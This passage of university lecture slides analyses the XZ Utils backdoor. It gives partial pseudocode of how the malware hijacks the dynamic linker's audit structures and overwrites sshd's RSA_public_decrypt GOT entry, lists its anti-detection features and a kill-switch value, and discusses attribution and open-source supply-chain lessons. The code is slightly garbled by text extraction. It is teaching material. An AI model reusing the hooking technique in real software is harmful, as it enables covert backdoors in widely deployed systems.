// Grab the source address of the LEA instruction (should be &dl naudit) uint64 t lea source address = lea instr dissasembled.src address:

// Make sure extracted address is in the right section if (lea source address >= section start && lea source address < section end) {  $dl$  naudit addr = lea source address:

curr instr++:

/\* Not shown, double-checks dl naudit addr by dissasembling another part of the code \*/

/\* The real structure we wanted (right next to dl naudit addr)  $*/$ struct dl audit \*\* dl audit  $ptr = dl$  naudit addr - 8;  $int *d$ l naudit ptr = dl naudit addr;

/\* Exit if there is already an auditor in place  $*/$ if (\*dl audit ptr != NULL || \*(int \*)dl naudit addr != 0) return 0:

 $/*$  Save these to overwrite later  $*/$ 

audit hook info->dl audit  $ptr = dl$  audit  $ptr$ ; audit hook info->dl naudit ptr =  $(int * )dl$  naudit ptr; return 1:

 $f(x)$ 

## Key Point 3: Overwriting dl\_audit Structure

```
/* This leaves out a ton from the real backdoor, very much psuedocode */
void install dl audit hook(struct context *l hook ctx) \sqrt{\frac{1}{2}}struct elf info *ld elf info;
 struct dl info *audit hook info;
  // Find ld-linux.so
 if (!find ld linux(l hook ctx, ld elf info))
   goto FAIL QUIETLY;
  // Find global structures to hijack audit hook
  if ( !find dl audit globals (ld elf info, audit hook info) )
   goto FAIL QUIETLY;
 // Make a new fake dl audit struct, with backdoor setup function pointer
  init fake dl audit(l hook ctx->fake dl audit);
 l hook ctx->fake dl audit.symbind = &backdoor setup;
  /* Overwrite audit struct -- this messes with ld-linux.so, installs symbind hook */
  *audit_hook_info->dl_audit_ptr = &(l_hook_ctx->fake_dl_audit);
  *audit hook info->dl naudit ptr = 1;
```
FAIL OUIETLY:

## Key Point 4: Overwriting GOT Entry

/\* Standard dl-audit symbind prototype, overwrite GOT entry for RSA public decrypt \*/ uint64 t backdoor setup(Elf32 Sym \*sym,  $/*...,*/$  const char \*symname)  $\overline{\mathfrak{K}}$ 

```
if ( string id lookup(symname, 0LL) == RSA PUBLIC DECRYPT STR ID){
```

```
/* Calculated elsewhere, by parsing sshd sections */uint64 t *RSA public decrypt GOT entry = qlobal ctx->RSA public decrypt GOT;
```

```
/* Overwrite the GOT entry (seemingly twice? unsure which actually does) */*RSA public decrypt GOT entry = \&evil RSA pdecrypt;
sym->st value = &evil RSA pdecrypt;
```

```
\star/* ... */
```

```
/* Uninstall the audit hook */dl audit hook uninstall();
return sym->st_value;
```
## Further Features: Avoiding Detection

- Prefix trie for strings
- Anti-debugging (ex. breakpoint checks, ptrace checks, call site disassembly)
- Environment checks
	- Kill switch: environment variable yolAbejyiejuvnup=Evjtgvsh5okmkAvj
- General obfuscation (e.g. indirect function calls, no obvious syscalls)
- Carefully designed–not just a one time 'smash and grab'
	- Concerned about dynamic detection (think about the number of targets)

## Live Demo

## Attribution

## Attribution: In General

- Ultimate goal: who was behind an attack
	- Nation-state, criminal organization, or individual
- Identify certain features of attacks
	- Level of sophistication, degree of effort
	- Apparent motivation and target selection (profit versus intelligence)
	- Techniques used, technical style
- Group attacks with similar features or technical style
	- Sometimes, give groups names (e.g. Mandiant UN/FIN/APT *n*)
- Eventually, might get attribution by government or threat tracking organization

## Attribution: Who is Jia Tan?

- May never know, but probably not one person
- Likely a large organization
	- Significant amount of effort over the span of years
	- A number of fake accounts, with no other traces
	- Code itself seems like organizational effort
- Some indications of a nation-state
	- Doesn't appear profit driven, willing to invest in multi-year operation
	- Time zones and holidays *might* suggest Eastern European or Middle Eastern (but this is tenuous)
- Could be Russia, Iran, China, North Korea (probably not U.S.)
	- Similarities with SolarWinds backdoor by Russian group "APT29"

# Larger Implications

## Implications for Open Source and Cybersecurity

- Usually, there is a specific mistake to point to
- Some specific, technical solutions
	- Reduce dynamic linking dependencies (sshd shouldn't link liblzma)
		- "Has dynamic linking gone too far?" anonymous ASP student
	- Ensure release tarballs match repository source
- But few for the larger problem: open source supply chain attacks

## Implications for OSS/Security

- Wider recognition of open source supply chain attacks
	- XZ Utils probably not the first nor the last
- Software Bill of Materials (SBOM)
	- Wouldn't have stopped this attack
- Security-aware developers, maintainers
- Problematic for critical infrastructure to depend on anonymous hobbyists
	- Track maintainer identities? Pay maintainers?
- Probably not much will change

![](_page_64_Figure_9.jpeg)

## Takeaways for ASP

- Software engineers need to understand cybersecurity
- Security is often just applied systems programming
- Interested in reverse engineering? Take W4186
- Interested in security more generally? Join CuCyber
	- <https://cucyber.cs.columbia.edu/>

## Sources and Further Reading

- [Initial oss-security email](https://www.openwall.com/lists/oss-security/2024/03/29/4) by Andres Freund
- [XZ official website](https://tukaani.org/xz-backdoor/) (now) run by Lasse Collin
- [NIST CVE Page](https://nvd.nist.gov/vuln/detail/CVE-2024-3094)
- [Timeline by Russ Cox](https://research.swtch.com/xz-timeline) (includes more good links)
- Build stage analysis
	- [The XZ Attack Shell Script](https://research.swtch.com/xz-script) by Russ Cox
	- [Bash-stage Obfuscation Explained](https://gynvael.coldwind.pl/?lang=en&id=782) by Gynvael Coldwind
- Various public reverse engineering projects
	- [XZRE Project](https://smx-smx.github.io/xzre/xzre_8h.html#a247a9d52e67096a060b99f0eb6dd4ca6)
	- [Initial Analysis](https://securelist.com/xz-backdoor-story-part-1/112354/) by Kaspersky
	- [Binary-risk-intelligence report](https://github.com/binarly-io/binary-risk-intelligence/tree/master/xz-backdoor)
- **Attribution** 
	- [The Mystery of 'Jia Tan'](https://www.wired.com/story/jia-tan-xz-backdoor/) by Andy Greenberg and Matt Burgess'
	- [Brian Krebs on fake accounts](https://infosec.exchange/@briankrebs/112197305365490518)
	- [Timezone analysis](https://rheaeve.substack.com/p/xz-backdoor-times-damned-times-and) by @rheaeve